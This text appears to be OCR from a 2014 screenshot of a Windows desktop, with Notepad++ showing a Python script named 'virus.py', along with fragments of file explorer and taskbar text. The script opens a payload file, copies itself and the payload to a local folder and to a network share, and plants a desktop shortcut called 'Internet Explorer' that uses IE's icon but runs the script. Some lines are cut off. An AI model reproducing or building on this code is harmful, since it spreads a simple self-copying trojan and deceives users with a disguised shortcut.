 C:\Windows\system32\cmd.exe
*C:\Users\gigafide\Desktop\python\virus.py - Notepad++
File Edit Search View Encoding Language Settings Macro Run Plugins Window ? X
virus.py
5
6 script = argv
7 name = str(script[0])
8
9
10 cmd = 'start payload.txt'
11 os.system(cmd)
12 os.mkdir('C:\clone')
13 os.system(r"copy payload.txt C:\clone")
14 os.system(r"copy " + name + " C:\clone")
15 os.mkdir('\\\psf\\Home\\Desktop\\clone')
16 os.system(r"copy payload.txt \\\psf\\Home\\Deskto
17 os.system(r"copy " + name + " \\\psf\\Home\\Deskt
18
19 desktop = winshell.desktop()
20 path = os.path.join(desktop, "Internet Explorer.l
21 target = r"C:\clone\virus.py"
22 wDir = r"C:\clone"
23 icon = r"C:\Program Files (x86)\Internet Explorer
24
25 shell = Dispatch('Wscript.Shell')
26 shortcut = shell.CreateShortCut(path)
27 shortcut.Targetpath = target
28 shortcut.WorkingDirectory = wDir
29 shortcut.IconLocation = icon
30 shortcut.save()
31
Python f length : 831 lines : 31 Ln : 27 Col : 19 Sel : 0 | 0 Dos\Windows ANSI as UTF-8 INS
modified Type Size
/2014 7:59 PM File folder
/2014 7:50 AM File folder
2014 4:53 PM File folder
/2014 7:36 PM File folder
/2014 11:59 AM File folder
/2014 9:09 PM File folder
/2014 8:37 PM File folder
/2014 7:41 PM File folder
2014 10:31 AM DS_STORE File 13 KB
/2014 8:49 PM Text Document 1 KB
/2014 3:35 PM Rich Text Document 1 KB
7z SFX-Creator v1.3
Test Mode
Windows 7
Build 7601
Start
10:40 AM
3/1/2014